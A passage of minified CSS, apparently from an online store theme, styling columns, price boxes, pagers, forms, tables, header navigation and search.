.col-left{width:26.31579%}@media only screen and (max-width:1000px){.col3-layout .col-right{float:left;clear:left;padding-left:0;padding-right:10px;width:25%}.col3-layout .col-wrapper{float:right;width:100%}.col3-layout .col-wrapper .col-main{float:right;width:75%}.col3-layout .col-wrapper .col-left{width:25%}}@media only screen and (max-width:770px){.col-left,.col-right,.col-main,.col1-layout .col-left,.col1-layout .col-right,.col1-layout .col-main,.col2-left-layout .col-left,.col2-left-layout .col-right,.col2-left-layout .col-main,.col2-right-layout .col-left,.col2-right-layout .col-right,.col2-right-layout .col-main,.col3-layout .col-wrapper .col-left,.col3-layout .col-right,.col3-layout .col-wrapper .col-main{padding:0;margin-bottom:10px;float:none;width:auto}.col3-layout .col-wrapper{float:none;width:auto}.col-main{float:none;width:auto}.col-main .col-left{padding:0}}.col2-set{width:100%}.col2-set .col-1,.col2-set .col-2{width:50%;padding:20px}@media only screen and (max-width:770px){.col2-set .col-1,.col2-set .col-2{padding:10px}}.col2-set .col-1{float:left;padding-left:0}.col2-set .col-2{float:right;padding-right:0}@media only screen and (max-width:479px){.col2-set .col-1,.col2-set .col-2{float:none;width:auto;border:0;padding-right:0;padding-left:0}}.col2-set .narrow{width:33%}.col2-set .wide{width:65%}.col2-set:after{content:'';display:block;clear:both}.col2-set:after:before,.col2-set:after:after{content:" ";display:table}.col2-set:after:after{clear:both}@media only screen and (min-width:771px){.top-container{max-width:1260px;margin:0 auto;padding:0 30px}}.global-site-notice{background:#676157;color:#E6E6E6;font-size:11px}.global-site-notice .notice-inner{padding-left:120px;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;line-height:11px;min-height:40px;padding-top:14.5px;padding-bottom:14.5px;background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/demo-logo.png");background-position:left;background-repeat:no-repeat}.global-site-notice p{margin-bottom:0}.promo-msg{color:#0053a0;text-align:center;margin:10px;text-transform:uppercase;font-family:"Roboto",sans-serif}.grid:after{content:'';display:block;clear:both}.grid:after:before,.grid:after:after{content:" ";display:table}.grid:after:after{clear:both}.success{color:#11B400}.error{color:#DF280A;font-weight:bold}.notice{color:#E26703;font-weight:bold}.messages{margin-bottom:10px}.messages li li{position:relative;margin-bottom:5px;padding:7px 10px 7px 20px;background:#F4F4F4;font-size:15px}.messages li li:before{top:50%;left:0;margin-top:-6px}.messages .error-msg li{color:#000;border-left:5px solid #DF280A;background-color:#FAEBE7}.messages .error-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #DF280A;border-right:none}.messages .notice-msg li{color:#000;border-left:5px solid #E26703;background-color:#F9EBE6}.messages .notice-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #E26703;border-right:none}.messages .success-msg li{color:#000;border-left:5px solid #11B400;background-color:#EFF5EA}.messages .success-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #11B400;border-right:none}.messages .warning-msg li{color:black;border-left:5px solid #DF280A;background-color:#EFF5EA}.messages .warning-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #DF280A;border-right:none}@media only screen and (min-width:915px){.order-list-grid .col-1{width:30%}.order-list-grid .col-2{width:50%;padding-right:20px}.order-list-grid .col-3{clear:none;width:20%;padding-top:0}}.page-popup{padding:20px;background:#FFF;height:auto}.page-popup h1{margin:0 0 0.5em;font-size:36px}.payment-methods{margin-bottom:20px}.payment-methods dt{padding:5px 0}.payment-methods dd{padding-top:10px}.payment-methods .form-list{position:relative;display:inline-block;max-width:100%;margin:5px 15px 15px;padding:15px;border:1px solid #CCC;background:#F4F4F4}.payment-methods .form-list:before{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #CCC;border-top:none;top:-11px;left:30px}.payment-methods .form-list:after{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #F4F4F4;border-top:none;top:-10px;left:30px}.payment-methods .form-list li:last-child{margin-bottom:0}.please-wait{display:inline-block;margin-left:10px;margin-top:5px;line-height:24px;height:24px;white-space:nowrap}.please-wait img{float:left;margin-right:5px;width:24px}.price-box{margin:7px 0;font-family:"Roboto",Verdana,Arial,sans-serif}.price-box p{margin-bottom:0}.price-notice{color:#A0A0A0}.price-box .price{color:#0053a0;font-size:16px}.price-box .price,.price{font-family:"Roboto",Verdana,Arial,sans-serif}.price-box .price-label{color:#A0A0A0;white-space:nowrap;font-family:"Roboto",sans-serif}.price-box .minimal-price-link{padding-left:1em;color:#0053a0;display:block}.price-box .minimal-price-link .label{color:#A0A0A0}.price-box .old-price,.price-box .special-price{display:inline-block}.price-box .old-price .price-label,.price-box .special-price .price-label{display:none}.price-box .old-price .price,.price-box .special-price .price{display:inline-block}.price-box .old-price .price{color:#A0A0A0;text-decoration:line-through}.price-box .special-price{color:#0053a0;padding-left:1em}.price-box .special-price .price-label{color:#D84D3C}.price-box .price-excluding-tax,.price-box .price-including-tax{display:block}span.weee{display:block}.product-pricing,.tier-prices,.tier-prices-grouped{display:inline-block;padding:4px 8px;background:#FBF4DE;border:1px solid #E2D4C7;margin-top:7px}.product-pricing li,.tier-prices li,.tier-prices-grouped li{font-size:12px}.product-pricing .benefit,.tier-prices .benefit,.tier-prices-grouped .benefit{font-style:italic}.product-pricing .price,.tier-prices .price,.tier-prices-grouped .price{font-weight:bold}.item-options{font-size:14px;font-family:"Roboto",sans-serif}.item-options:after{content:'';display:block;clear:both}.item-options:after:before,.item-options:after:after{content:" ";display:table}.item-options:after:after{clear:both}.item-options dt{float:left;clear:left;font-weight:600;padding-right:5px;font-style:italic}.item-options dt:after{content:':'}.item-options dd{float:left;padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots{cursor:help}.truncated a.details{cursor:help;height:16px;line-height:16px}.truncated a.details:hover{text-decoration:none}.truncated .truncated_full_value{position:relative;z-index:300}.truncated .truncated_full_value .item-options{display:none;position:absolute;z-index:300;width:200px;padding:8px;border:1px solid #0053a0;background-color:#F6F6F6;top:21px;left:-100px}.truncated .truncated_full_value .item-options:after{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #0053a0;border-top:none;left:97px;top:-7px}.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase;margin-bottom:8px}.truncated .show .item-options{display:block}@media only screen and (max-width:479px){.truncated{cursor:inherit}.truncated a.details{display:none}.truncated .truncated_full_value .item-options{display:block;position:static;z-index:1;width:100%;border:none;background-color:transparent}.truncated .truncated_full_value .item-options p{float:none}.truncated .truncated_full_value .item-options:after{display:none}}.page-print{width:6.5in;margin:20px;background:#FFF}.add-to-links{margin:7px 0}.add-to-links a{display:inline-block;padding:0px 3px 3px}.add-to-links .separator{display:none}.product-image,.no-touch .product-img-box .product-image:not(.zoom-available):hover{position:relative;display:block;border:1px solid #EDEDED}@media only screen and (max-width:770px){body .product-img-box .product-image:hover{border-color:#EDEDED}}.no-touch .product-image:hover{border-color:#0053a0}.ratings{margin:7px 0}.ratings .rating-box,.ratings .rating-links{margin:5px 0}.ratings .rating-box{width:65px;height:13px;background-repeat:repeat-x;background-position:0 -615px;overflow:hidden}.ratings .rating-box .rating{float:left;height:13px;background-repeat:repeat-x;background-position:0 -600px}.ratings .amount{display:block;margin:5px auto}.ratings .rating-links .separator{margin:0 0px}.std p{margin:0 0 1.5em}.std ol{list-style:decimal outside;margin-bottom:1.5em}.std ol li{margin-left:2em}.std ul{list-style:disc outside;margin-bottom:1.5em}.std ul li{margin-left:2em}.std .note{color:#A0A0A0;font-size:13px}.tabs{margin-bottom:10px;background:#FFF}.toolbar{margin-top:10px;margin-bottom:15px;border-bottom:1px solid #CCC;border-top:1px solid #CCC;background:#F4F4F4;padding:5px 10px 0px 10px}.toolbar:after{content:'';display:block;clear:both}.toolbar:after:before,.toolbar:after:after{content:" ";display:table}.toolbar:after:after{clear:both}.pager-no-toolbar{margin-bottom:10px}.pager-no-toolbar ~ .pager-no-toolbar{margin-top:10px}.toolbar,.pager{font-family:"Roboto",sans-serif;color:#636363;line-height:30px;font-size:12px}.toolbar label,.pager-no-toolbar label{font-weight:normal;text-transform:uppercase}.sorter{float:left;margin-bottom:5px}.sorter label{float:left;margin-right:5px}.sorter label:after{content:':'}.sorter > .sort-by{float:left;margin-right:5px;height:30px}.sorter > .sort-by .sort-by-switcher{width:30px;height:30px;display:inline-block}.sorter > .sort-by .sort-by-switcher--asc{background-position:4px -542px}.sorter > .sort-by .sort-by-switcher--asc:hover{background-position:-46px -542px}.sorter > .sort-by .sort-by-switcher--desc{background-position:4px -567px}.sorter > .sort-by .sort-by-switcher--desc:hover{background-position:-46px -567px}.sorter > .view-mode{float:right}.sorter > .view-mode .grid,.sorter > .view-mode .list{float:left;width:30px;height:30px}.sorter > .view-mode .grid{margin-right:5px;background-position:8px -492px}.sorter > .view-mode strong.grid,.sorter > .view-mode a.grid:hover{background-position:-42px -492px}.sorter > .view-mode .list{background-position:11px -517px}.sorter > .view-mode strong.list,.sorter > .view-mode a.list:hover{background-position:-39px -517px}.pager{float:right;overflow:hidden}.pager > .count-container{float:left}.pager .amount{float:left;font-family:"Roboto",Verdana,Arial,sans-serif;white-space:nowrap;margin:0 15px 0 0}.pager .limiter{float:left;height:30px;line-height:30px}.pager .limiter > label{padding-right:5px}.pager .limiter > label:after{content:':'}.pager .amount,.pager .limiter,.pager .pages{margin-bottom:5px}.pages{float:right;overflow:hidden;margin-left:15px}.pages strong{display:none}.pages li{float:left}.pages a,.pages .current{display:inline-block;border:0;font-size:13px;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap;line-height:30px;width:25px;height:30px;padding:0;color:#0053a0;font-family:"Roboto",Verdana,Arial,sans-serif}.pages .current,.pages .current:hover{color:#636363;border:1px solid #CCC;width:30px;background-color:#FFF;cursor:default}.pages .next,.pages .previous{font:0/0 a;text-shadow:none;color:transparent;background-color:transparent;position:relative}.pages .next:hover,.pages .previous:hover{border:1px solid #0053a0}.pages .next:before{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none;top:50%;margin-top:-3px;left:50%;margin-left:-2px}.pages .next:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #fe0606;border-right:none}.pages .previous:before{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #0053a0;border-left:none;top:50%;margin-top:-3px;left:50%;margin-left:-2px}.pages .previous:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #fe0606;border-left:none}@media only screen and (max-width:479px){.pager .amount--has-pages{display:none}.pages{float:left}.limiter label{display:none}}@media only screen and (max-width:770px){.col1-layout .sorter,.col1-layout .pager{width:100%}.col1-layout .pager{float:left;clear:both}.col1-layout .pager .pages{float:left;margin-left:0}.col1-layout .pager .count-container{float:right}}@media only screen and (max-width:979px){.col2-left-layout .sorter,.col2-left-layout .pager,.col2-right-layout .sorter,.col2-right-layout .pager,.col3-layout .sorter,.col3-layout .pager{width:100%}.col2-left-layout .pager,.col2-right-layout .pager,.col3-layout .pager{float:left;clear:both}.col2-left-layout .pager .pages,.col2-right-layout .pager .pages,.col3-layout .pager .pages{float:left;margin-left:0}.col2-left-layout .pager .count-container,.col2-right-layout .pager .count-container,.col3-layout .pager .count-container{float:right}}@media only screen and (max-width:1279px){.toolbar .view-mode > label{display:none}}#checkout-review-table .summary-collapse,#shopping-cart-totals-table .summary-collapse,body.customer-account .data-table .summary-collapse{position:relative;cursor:pointer}#checkout-review-table .summary-collapse:before,#shopping-cart-totals-table .summary-collapse:before,body.customer-account .data-table .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #0053a0;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .summary-collapse:hover:before,#shopping-cart-totals-table .summary-collapse:hover:before,body.customer-account .data-table .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-top:7px solid #fe0606;border-bottom:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:before,#shopping-cart-totals-table .show-details .summary-collapse:before,body.customer-account .data-table .show-details .summary-collapse:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #0053a0;border-top:none;position:static;display:inline-block;margin-right:5px}#checkout-review-table .show-details .summary-collapse:hover:before,#shopping-cart-totals-table .show-details .summary-collapse:hover:before,body.customer-account .data-table .show-details .summary-collapse:hover:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #fe0606;border-top:none;position:static;display:inline-block;margin-right:5px}#shopping-cart-totals-table tfoot td .summary-collapse:before,#shopping-cart-totals-table tfoot td .summary-collapse:hover:before{margin-bottom:5px}.a-center{text-align:center}.a-right,.align-right{text-align:right}.no-display{display:none !important}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}.hidden{display:none}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:none;max-height:50px;width:auto}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:12px;margin-top:0px}.fieldset + .fieldset{margin-top:5px}form .legend{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;margin-bottom:15px;padding-bottom:7px;border-bottom:1px solid #EDEDED}.input-box{padding-top:2px}.input-box:after{content:'';display:block;clear:both}.input-box:after:before,.input-box:after:after{content:" ";display:table}.input-box:after:after{clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{display:inline-block;font-size:13px;font-family:"Roboto",sans-serif;font-weight:600;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' *';color:#DF280A;font-weight:normal;font-family:"Roboto",Verdana,Arial,sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#A0A0A0;font-size:12px}select{font-size:14px}select + select{margin-left:5px}select[multiple]{width:270px;border:1px solid #C0C0C0;font-size:15px;padding:5px}textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text{-moz-appearance:none;-webkit-appearance:none;-webkit-border-radius:2px;border-radius:2px;border:1px solid #C0C0C0;background:#FFF;font-size:15px}.input-text:focus{border:1px solid #0053a0}.input-text.validation-failed{border-color:#DF280A}.input-text.validation-failed:focus{outline-color:#ef9485}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:30px;padding:0 8px}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:365px;max-width:100%}@media only screen and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#A0A0A0}input:-moz-placeholder{color:#A0A0A0}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox + label,.radio + label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#DF280A;font-size:13px}.form-list > li{margin-bottom:10px}.form-list select{margin-top:4px;width:365px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:10px}.form-list .control,.sp-methods dt,#checkout-shipping-method-load .sp-methods dd,#co-shipping-method-form .sp-methods dd,.product-options ul.options-list{}.form-list .control div.input-box,.sp-methods dt div.input-box,#checkout-shipping-method-load .sp-methods dd div.input-box,#co-shipping-method-form .sp-methods dd div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,#checkout-shipping-method-load .sp-methods dd div.input-box:after,#co-shipping-method-form .sp-methods dd div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,#checkout-shipping-method-load .sp-methods dd input.radio,#checkout-shipping-method-load .sp-methods dd input.checkbox,#co-shipping-method-form .sp-methods dd input.radio,#co-shipping-method-form .sp-methods dd input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,#checkout-shipping-method-load .sp-methods dd label,#co-shipping-method-form .sp-methods dd label,.product-options ul.options-list label{color:#636363;background-color:#F4F4F4;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,#checkout-shipping-method-load .sp-methods dd label:hover,#co-shipping-method-form .sp-methods dd label:hover,.product-options ul.options-list label:hover{background-color:#ededed}.form-list .control .no-display + label,.sp-methods dt .no-display + label,#checkout-shipping-method-load .sp-methods dd .no-display + label,#co-shipping-method-form .sp-methods dd .no-display + label,.product-options ul.options-list .no-display + label{padding-left:10px;background-color:transparent}.form-list .control .no-display + label:hover,.sp-methods dt .no-display + label:hover,#checkout-shipping-method-load .sp-methods dd .no-display + label:hover,#co-shipping-method-form .sp-methods dd .no-display + label:hover,.product-options ul.options-list .no-display + label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:250px;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:10px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:"Lora",sans-serif;font-size:13px;color:#A0A0A0}.hide-th{text-indent:-9999px}.data-table{width:100%}.data-table td,.data-table th{padding:10px;vertical-align:top}.data-table th{background:#F4F4F4;text-transform:uppercase;font-family:"Roboto",sans-serif;line-height:1.4;white-space:nowrap}.data-table thead th,.data-table tbody td{border-bottom:1px solid #C0C0C0}.data-table tbody td,.data-table tfoot td{font-family:"Lora",sans-serif}.data-table tfoot tr{background:#F4F4F4}.data-table tbody td .item-options{margin-left:20px;margin-top:10px}.data-table tbody td .item-options dt:after{content:':'}.info-box{border:1px solid #C0C0C0;padding:12px 15px;margin:0 0 15px}.info-box h2{font-weight:bold;font-size:13px}.info-table th,.info-table td{vertical-align:top}.info-table th{font-weight:bold;padding:4px 20px 4px 0}.info-table td{padding:4px 0}.zebra-table tr:first-child,.zebra-table th:first-child{border-top:1px solid #C0C0C0}.zebra-table td,.zebra-table th{border-bottom:1px solid #C0C0C0;padding:6px;background-color:transparent}.zebra-table tr{background-color:#EEEDED}.zebra-table tr:nth-child(odd){background-color:#F8F7F5}@media only screen and (max-width:479px){.linearize-table{}.linearize-table tr,.linearize-table th,.linearize-table td{display:block}.linearize-table thead th{border-right:0;border-left:0}.linearize-table thead th.lin-hide{display:none}.linearize-table thead th:nth-child(1n+2){display:none}.linearize-table tbody tr{position:relative;border-bottom:1px solid #CCC}.linearize-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table tbody td.lin-hide{display:none}.linearize-table tbody td:first-child{padding-top:10px}.linearize-table tbody td:first-child,.linearize-table tbody td:first-child h3{font-weight:bold}.linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Roboto",sans-serif;padding-right:5px;text-transform:uppercase}.linearize-table tfoot tr{display:block;text-align:right}.linearize-table tfoot tr:after{content:'';display:block;clear:both}.linearize-table tfoot tr:after:before,.linearize-table tfoot tr:after:after{content:" ";display:table}.linearize-table tfoot tr:after:after{clear:both}.linearize-table tfoot td{display:block;float:left}.linearize-table tfoot td.lin-hide{display:none}.linearize-table tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table .linearize-hide{display:none}.linearize-table .linearize-unpad{padding:0}.linearize-table .linearize-show{display:block}}@media only screen and (max-width:599px){.linearize-table-large{}.linearize-table-large tr,.linearize-table-large th,.linearize-table-large td{display:block}.linearize-table-large thead th{border-right:0;border-left:0}.linearize-table-large thead th.lin-hide{display:none}.linearize-table-large thead th:nth-child(1n+2){display:none}.linearize-table-large tbody tr{position:relative;border-bottom:1px solid #CCC}.linearize-table-large tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table-large tbody td.lin-hide{display:none}.linearize-table-large tbody td:first-child{padding-top:10px}.linearize-table-large tbody td:first-child,.linearize-table-large tbody td:first-child h3{font-weight:bold}.linearize-table-large tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table-large tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Roboto",sans-serif;padding-right:5px;text-transform:uppercase}.linearize-table-large tfoot tr{display:block;text-align:right}.linearize-table-large tfoot tr:after{content:'';display:block;clear:both}.linearize-table-large tfoot tr:after:before,.linearize-table-large tfoot tr:after:after{content:" ";display:table}.linearize-table-large tfoot tr:after:after{clear:both}.linearize-table-large tfoot td{display:block;float:left}.linearize-table-large tfoot td.lin-hide{display:none}.linearize-table-large tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table-large tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table-large .linearize-hide{display:none}.linearize-table-large .linearize-unpad{padding:0}.linearize-table-large .linearize-show{display:block}}@media only screen and (min-width:600px){.linearize-table .linearize-collapse{display:none}}html,body{height:100%}.wrapper{min-width:320px;min-height:100%;margin:0 auto;background:#FFF}.wrapper:after{content:'';display:block;clear:both}.wrapper:after:before,.wrapper:after:after{content:" ";display:table}.wrapper:after:after{clear:both}@media only screen and (min-width:771px){.page-header{max-width:1260px;margin:0 auto;padding:0 30px}.page-header-container{position:relative}}.header-language-container,.page-header{font-family:"Roboto",sans-serif}.header-language-background{padding:10px;background-color:#0053a0;text-transform:uppercase}.header-language-background .header-language-container{max-width:1200px;margin-left:auto;margin-right:auto}.header-language-background:after{content:'';display:block;clear:both}.header-language-background:after:before,.header-language-background:after:after{content:" ";display:table}.header-language-background:after:after{clear:both}.header-language-background .form-language,.header-language-background .currency-switcher{float:left;margin-right:10px}.header-language-background .welcome-msg{float:right}.page-header-container .store-language-container{float:right;max-width:35%;padding:13px 15px 10px 10px}.page-header-container .store-language-container label{display:none}.page-header-container .store-language-container select{max-width:100%}@media only screen and (max-width:479px){.page-header-container .store-language-container{padding-top:8px}.page-header-container .store-language-container select{font-size:12px}}.header-language-background,.header-language-background a{color:#E6E6E6}@media only screen and (max-width:770px){.header-language-background{display:none}}.logo{display:block;float:left;width:65%;min-width:100px;min-height:44px;text-align:center;padding:10px}.logo img{max-width:100%}.logo .small{display:block}.logo .large{display:none}.logo:hover{opacity:0.8}@media only screen and (min-width:771px){.logo{max-width:300px;min-height:90px}.logo .small{display:none}.logo .large{display:block}}.skip-links{clear:both;overflow:hidden;border-top:1px solid #EDEDED;border-bottom:1px solid #EDEDED}@media only screen and (min-width:771px){.skip-links{border:0}}.skip-link{position:relative;float:left;width:20%;height:44px;background:#FFF;color:#636363;line-height:42px;text-align:center}a.skip-link{text-decoration:none}.skip-link:not(.skip-active):hover{opacity:0.8}@media only screen and (max-width:770px){.skip-link{border-right:1px solid #EDEDED}.skip-link:last-child{border-right:0}}@media only screen and (min-width:500px){.skip-link{width:25%}}@media only screen and (max-width:770px){.skip-link.skip-active{background:#EDEDED;color:inherit}.skip-link.skip-active span{color:inherit}}.skip-link .icon{display:inline-block;width:30px;height:30px;vertical-align:middle}.skip-link.skip-nav .icon,.skip-link.skip-cart:not(.no-count) .icon{margin-right:3px}@media only screen and (min-width:500px){.skip-link .icon{margin-right:3px}}.skip-link .label{display:none}@media only screen and (min-width:500px){.skip-link .label{display:inline}}.skip-content{display:none}.skip-content.skip-active{display:block;background:#EDEDED}@media only screen and (max-width:770px){#header-account li a,.nav-primary a.level0{padding:0 15px 0 25px;border-bottom:1px solid #CCC;text-align:left;color:#636363;text-transform:uppercase;line-height:30px}#header-account li:last-child a,.nav-primary li.level0:last-child a.level0{border-bottom:0}.no-touch #header-account a:hover,.no-touch .nav-primary a:hover{background-color:#F4F4F4;text-decoration:none}}.account-cart-wrapper{position:absolute;top:0px;right:0px}@media only screen and (max-width:770px){.account-cart-wrapper{position:static}}.skip-nav{width:40%}.skip-nav:not(.skip-active):hover{text-decoration:none}.skip-nav:not(.skip-active):hover .icon{background-position:-46px 4px}.skip-nav .label{display:inline}.skip-nav .icon{background-position:4px 4px}@media only screen and (min-width:500px){.skip-nav{width:25%}}@media only screen and (min-width:771px){.skip-nav{display:none}}@media only screen and (max-width:770px){#header-nav{padding:5px 0}}@media only screen and (min-width:771px){#header-nav{display:block;border-bottom:1px solid #EDEDED}}@media only screen and (min-width:771px){.nav-primary{display:block;margin-top:15px}}.nav-primary a{text-decoration:none;position:relative;display:block;color:#636363;line-height:30px;font-family:"Roboto",sans-serif}.nav-primary li{position:relative}.nav-primary li.level1 a{border-bottom:1px solid #CCC}.nav-primary .menu-active > ul.level0,.nav-primary li.level0 li.sub-menu-active > ul{display:block}.nav-primary li.level0 > a{text-transform:uppercase}@media only screen and (max-width:770px){.nav-primary a.level0,.nav-primary a{line-height:35px}.nav-primary li.level0 ul{display:none}.nav-primary li.level0 li{padding:0 0 0 25px}.nav-primary li.level1 a{padding:0 15px 0 25px}.nav-primary li.parent > a:after{content:'';position:absolute;width:0;height:0;display:block;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #ccc;border-right:none;top:50%;left:10px;right:auto;margin-top:-5px}.nav-primary li.parent.sub-menu-active > a:after,.nav-primary li.parent.menu-active > a:after{content:'';position:absolute;width:0;height:0;display:block;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #ccc;border-bottom:none;top:50%;left:10px;right:auto;margin-top:-5px}.nav-primary li.menu-active > a,.nav-primary li.sub-menu-active > a{color:#0053a0}}@media only screen and (min-width:771px){.nav-primary{}.nav-primary a.level0{padding:0 25px}.nav-primary li.level0,.nav-primary a.level0{display:inline-block}.nav-primary li:last-child > a{border-bottom:none}.nav-primary a:hover,.nav-primary li:hover > a{color:#0053a0}.nav-primary .menu-active{z-index:200}.nav-primary li.level0 ul{background:#FBFBFB;border:solid 1px #CCC;position:absolute;left:0;top:30px;z-index:10;width:250px;padding-left:10px;padding-right:10px;display:none}.nav-primary li.level1 ul{left:60px;top:15px}.nav-primary li.level0 ul.level0.position-test{display:block}.nav-primary li.level0 ul.level0.spill{right:0;left:auto}.nav-primary li.level0 ul.level0.spill li.level1 ul{left:auto;right:50px;top:20px}.nav-primary li.level0 li.parent > a{position:relative}.nav-primary li.level0 li.parent > a:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #ccc;border-right:none;right:5px;top:50%;margin-top:-3px}}.nav-primary li.menu-active > ul{display:block}.skip-search:not(.skip-active):hover .icon{background-position:-46px -146px}.skip-search .icon{background-position:4px -146px}@media only screen and (min-width:771px){.skip-search{display:none}}#header-search{padding:20px}@media only screen and (min-width:771px){#header-search{display:block;position:absolute;top:55px;right:0;width:25%;height:50px;padding:0}}#search_mini_form .input-box{position:relative;padding-top:0}#search_mini_form label{display:none}#search{width:100%;height:40px;padding-right:10px;font-family:"Roboto",sans-serif}@media only screen and (max-width:359px){#search{width:100%;height:40px;padding-right:0px;font-family:"Roboto",sans-serif;margin-bottom:10px}#search_mini_form .search-button{text-indent:-9999px;position:absolute;top:0;right:0;width:40px;height:40px;border:0;background:none}}@media only screen and (min-width:360px) and (max-width:480px){#search{width:100%;height:40px;padding-right:0px;font-family:"Roboto",sans-serif;margin-bottom:10px}#search_mini_form .search-button{text-indent:-9999px;position:absolute;top:7px;right:0;width:40px;height:40px;border:0;background:none}}@media only screen and (min-width:431px) and (max-width:979px){#search_mini_form .search-button{text-indent:-9999px;position:absolute;top:0;right:0;width:40px;height:40px;border:0;background:none}#search_mini_form .search-button:before{content:'';position:absolute;top:360%;left:60%;width:30px;height:30px;margin-top:-15px;margin-left:-15px;background-position:4px -146px}}@media only screen and (min-width:980px){#search_mini_form .search-button{text-indent:-9999px;position:absolute;top:0;right:0;width:40px;height:40px;border:0;background:none}#search_mini_form .search-button:before{content:'';position:absolute;top:50%;left:50%;width:30px;height:30px;margin-top:-15px;margin-left:-15px;background-position:4px -146px}}@media only screen and (max-width:480px){#search_mini_form .search-button:before{content:'';position:absolute;top:290%;left:60%;width:30px;height:30px;margin-top:-15px;margin-left:-15px;background-position:4px -146px}}#search_mini_form .search-button:hover:before{opacity:0.8}#search_mini_form .search-button:active:before{margin-top:-13px;margin-left:-13px}.skip-account:not(.skip-active):hover .icon{background-position:-46px -44px}.skip-account .icon{background-position:4px -44px}@media only screen and (min-width:771px){.skip-account{float:none;width:auto;vertical-align:top;display:inline-block;padding:0 